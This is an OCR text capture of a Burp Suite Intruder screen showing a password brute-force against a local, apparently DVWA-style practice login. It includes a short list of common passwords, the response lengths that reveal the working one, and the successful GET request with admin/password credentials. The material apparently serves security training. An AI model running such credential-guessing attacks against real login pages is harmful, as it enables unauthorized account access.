 1 2 3 4 3 2 9:43AM
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payloa
stomized in different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple lis
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
pass
admin
admin02
password02
pssword
password
adminpasswor
Add Enter a new it
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform var
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4666
1 pass 200 4666
2 admin 200 4666
3 admin02 200 4666
4 password02 200 4666
5 pssword 200 4666
6 password 200 4704
7 adminpassword 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Search... 0 matches
Finished
ty-your-password
ws.html
ew Source View Help